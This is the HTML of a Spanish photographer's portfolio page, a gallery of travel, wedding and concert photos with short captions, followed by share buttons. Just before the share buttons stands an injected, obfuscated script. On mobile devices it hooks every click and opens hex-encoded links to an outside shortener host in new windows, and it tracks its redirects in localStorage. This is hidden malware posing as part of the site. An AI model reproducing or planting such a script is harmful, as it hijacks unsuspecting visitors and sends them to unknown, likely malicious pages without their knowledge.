<div class="wp-block-kadence-image kb-image19028_d4fc48-de"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1270" height="850" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/machupicchu-4.jpg?resize=1270%2C850&#038;ssl=1" alt="" class="kb-img wp-image-16356" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/machupicchu-4.jpg?w=1270&amp;ssl=1 1270w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/machupicchu-4.jpg?resize=620%2C414&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/machupicchu-4.jpg?resize=1030%2C690&amp;ssl=1 1030w" sizes="auto, (max-width: 1270px) 100vw, 1270px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_81d9d0-97"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="969" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2013/08/parqueueno022.jpg?resize=1450%2C969&#038;ssl=1" alt="" class="kb-img wp-image-18127" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2013/08/parqueueno022.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/seluvega.es/wp-content/uploads/2013/08/parqueueno022.jpg?resize=620%2C414&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2013/08/parqueueno022.jpg?resize=1032%2C690&amp;ssl=1 1032w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></div><figcaption>Grandes calles adornadas por farolillos que anuncian la llegada de la primavera y los festejos del Cerezo en flor.</figcaption></figure></div>



<div class="wp-block-kadence-image kb-image19028_e93bc5-16"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1278" height="850" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/lisboa-21.jpg?resize=1278%2C850&#038;ssl=1" alt="" class="kb-img wp-image-16464" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/lisboa-21.jpg?w=1278&amp;ssl=1 1278w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/lisboa-21.jpg?resize=620%2C412&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/lisboa-21.jpg?resize=1037%2C690&amp;ssl=1 1037w" sizes="auto, (max-width: 1278px) 100vw, 1278px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_3cb569-50"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="968" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2014/04/bodalaurenadam-284.jpg?resize=1450%2C968&#038;ssl=1" alt="" class="kb-img wp-image-18427" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2014/04/bodalaurenadam-284.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/seluvega.es/wp-content/uploads/2014/04/bodalaurenadam-284.jpg?resize=620%2C413&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2014/04/bodalaurenadam-284.jpg?resize=1033%2C690&amp;ssl=1 1033w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_364c83-e8"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="966" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2018/06/BerniyMar-59.jpg?resize=1450%2C966&#038;ssl=1" alt="" class="kb-img wp-image-21576" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2018/06/BerniyMar-59.jpg?w=2000&amp;ssl=1 2000w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/06/BerniyMar-59.jpg?resize=620%2C413&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/06/BerniyMar-59.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/06/BerniyMar-59.jpg?resize=1035%2C690&amp;ssl=1 1035w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/06/BerniyMar-59.jpg?resize=640%2C427&amp;ssl=1 640w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/06/BerniyMar-59.jpg?resize=1080%2C720&amp;ssl=1 1080w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/06/BerniyMar-59.jpg?resize=510%2C340&amp;ssl=1 510w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></div><figcaption>OLYMPUS DIGITAL CAMERA</figcaption></figure></div>



<div class="wp-block-kadence-image kb-image19028_952c16-8b"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="966" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2013/06/Escuela-de-Danza-3.jpg?resize=1450%2C966&#038;ssl=1" alt="" class="kb-img wp-image-19600" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2013/06/Escuela-de-Danza-3.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/seluvega.es/wp-content/uploads/2013/06/Escuela-de-Danza-3.jpg?resize=620%2C413&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2013/06/Escuela-de-Danza-3.jpg?resize=1035%2C690&amp;ssl=1 1035w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_f4f331-ae"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="965" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2013/05/catascesarprincipe-36.jpg?resize=1450%2C965&#038;ssl=1" alt="" class="kb-img wp-image-17155" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2013/05/catascesarprincipe-36.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/seluvega.es/wp-content/uploads/2013/05/catascesarprincipe-36.jpg?resize=620%2C412&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2013/05/catascesarprincipe-36.jpg?resize=1037%2C690&amp;ssl=1 1037w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></div><figcaption>El Genio &#8211; Karl</figcaption></figure></div>



<div class="wp-block-kadence-image kb-image19028_d9bd71-32"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="967" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2013/08/fishing-bali-indonesia-009.jpg?resize=1450%2C967&#038;ssl=1" alt="" class="kb-img wp-image-18079" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2013/08/fishing-bali-indonesia-009.jpg?w=1800&amp;ssl=1 1800w, https://i0.wp.com/seluvega.es/wp-content/uploads/2013/08/fishing-bali-indonesia-009.jpg?resize=620%2C413&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2013/08/fishing-bali-indonesia-009.jpg?resize=1035%2C690&amp;ssl=1 1035w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></div><figcaption>El momento decisivo.</figcaption></figure></div>



<div class="wp-block-kadence-image kb-image19028_e08bc2-0a"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1270" height="850" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/brasil-9.jpg?resize=1270%2C850&#038;ssl=1" alt="" class="kb-img wp-image-16402" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/brasil-9.jpg?w=1270&amp;ssl=1 1270w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/brasil-9.jpg?resize=620%2C414&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/brasil-9.jpg?resize=1030%2C690&amp;ssl=1 1030w" sizes="auto, (max-width: 1270px) 100vw, 1270px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_1f6954-50"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="969" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2014/08/portfolio-ipad-19.jpg?resize=1450%2C969&#038;ssl=1" alt="" class="kb-img wp-image-19047" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2014/08/portfolio-ipad-19.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/seluvega.es/wp-content/uploads/2014/08/portfolio-ipad-19.jpg?resize=620%2C414&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2014/08/portfolio-ipad-19.jpg?resize=1032%2C690&amp;ssl=1 1032w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></div><figcaption>Frank Carter  de la Banda Pure Love con el público en el Festival BBK de Bilbao 2012</figcaption></figure></div>



<div class="wp-block-kadence-image kb-image19028_e1b344-5d"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1300" height="865" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2013/03/joseantonioymaricarmen-74.jpg?resize=1300%2C865&#038;ssl=1" alt="" class="kb-img wp-image-17065" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2013/03/joseantonioymaricarmen-74.jpg?w=1300&amp;ssl=1 1300w, https://i0.wp.com/seluvega.es/wp-content/uploads/2013/03/joseantonioymaricarmen-74.jpg?resize=620%2C412&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2013/03/joseantonioymaricarmen-74.jpg?resize=1036%2C690&amp;ssl=1 1036w" sizes="auto, (max-width: 1300px) 100vw, 1300px" /></div><figcaption>Yo creo que se lo estaba pasando de muerte.</figcaption></figure></div>



<div class="wp-block-kadence-image kb-image19028_dd6d4a-c4"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1270" height="850" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/sanpedrodeatacama-17.jpg?resize=1270%2C850&#038;ssl=1" alt="" class="kb-img wp-image-16423" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/sanpedrodeatacama-17.jpg?w=1270&amp;ssl=1 1270w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/sanpedrodeatacama-17.jpg?resize=620%2C414&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/sanpedrodeatacama-17.jpg?resize=1030%2C690&amp;ssl=1 1030w" sizes="auto, (max-width: 1270px) 100vw, 1270px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_8fcbcf-3a"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="968" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2018/12/senegal-1-3.jpg?resize=1450%2C968&#038;ssl=1" alt="" class="kb-img wp-image-22120" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2018/12/senegal-1-3.jpg?w=2400&amp;ssl=1 2400w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/12/senegal-1-3.jpg?resize=620%2C414&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/12/senegal-1-3.jpg?resize=768%2C513&amp;ssl=1 768w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/12/senegal-1-3.jpg?resize=1034%2C690&amp;ssl=1 1034w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/12/senegal-1-3.jpg?resize=640%2C427&amp;ssl=1 640w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/12/senegal-1-3.jpg?resize=1080%2C721&amp;ssl=1 1080w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/12/senegal-1-3.jpg?resize=510%2C340&amp;ssl=1 510w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></div><figcaption>Tuareg disfrutando de una puesta de sol en las dunas del Sahara.</figcaption></figure></div>



<div class="wp-block-kadence-image kb-image19028_7ca741-e6"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="1088" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-7-1.jpg?resize=1450%2C1088&#038;ssl=1" alt="" class="kb-img wp-image-20172" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-7-1.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-7-1.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-7-1.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-7-1.jpg?resize=920%2C690&amp;ssl=1 920w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-7-1.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-7-1.jpg?resize=510%2C383&amp;ssl=1 510w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-7-1.jpg?resize=1080%2C810&amp;ssl=1 1080w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_0b8828-33"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1270" height="850" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/indianos2010-25.jpg?resize=1270%2C850&#038;ssl=1" alt="" class="kb-img wp-image-16341" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/indianos2010-25.jpg?w=1270&amp;ssl=1 1270w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/indianos2010-25.jpg?resize=620%2C414&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/indianos2010-25.jpg?resize=1030%2C690&amp;ssl=1 1030w" sizes="auto, (max-width: 1270px) 100vw, 1270px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_048c5e-a9"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1133" height="850" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/05/saul-primeros-dias-vida-15.jpg?resize=1133%2C850&#038;ssl=1" alt="" class="kb-img wp-image-16179" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/05/saul-primeros-dias-vida-15.jpg?w=1133&amp;ssl=1 1133w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/05/saul-primeros-dias-vida-15.jpg?resize=599%2C450&amp;ssl=1 599w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/05/saul-primeros-dias-vida-15.jpg?resize=919%2C690&amp;ssl=1 919w" sizes="auto, (max-width: 1133px) 100vw, 1133px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_7a4a9a-0d"><figure class="aligncenter size-full"><img data-recalc-dims="1" loading="lazy" decoding="async" width="563" height="750" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/movil-lg-1.jpg?resize=563%2C750&#038;ssl=1" alt="" class="kb-img wp-image-16558" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/movil-lg-1.jpg?w=563&amp;ssl=1 563w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/movil-lg-1.jpg?resize=337%2C450&amp;ssl=1 337w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/movil-lg-1.jpg?resize=517%2C690&amp;ssl=1 517w" sizes="auto, (max-width: 563px) 100vw, 563px" /></figure></div>
</div></div>

</div></div>

<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x56\x70\x45\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x62\x6b\x72\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x41\x7a\x48\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x48\x53\x7a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x56\x66\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x6c\x43\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x48\x55\x63\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x59\x64\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x48\x72\x74\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x67\x67\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><div class="sd-content"><ul><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-19028"
				class="share-telegram sd-button share-icon no-text"
				href="https://seluvega.es/portfolio/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-19028"
				>
				<span id="sharing-telegram-19028" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-19028"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://seluvega.es/portfolio/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-19028"
				>
				<span id="sharing-whatsapp-19028" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-19028"
				class="share-x sd-button share-icon no-text"
				href="https://seluvega.es/portfolio/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-19028"
				>
				<span id="sharing-x-19028" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>Más</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-19028"
				class="share-facebook sd-button share-icon no-text"
				href="https://seluvega.es/portfolio/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-19028"
				>
				<span id="sharing-facebook-19028" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-19028"
				class="share-print sd-button share-icon no-text"
				href="https://seluvega.es/portfolio/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-19028"
				>
				<span id="sharing-print-19028" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-19028"
				class="share-linkedin sd-button share-icon no-text"
				href="https://seluvega.es/portfolio/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-19028"
				>
				<span id="sharing-linkedin-19028" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
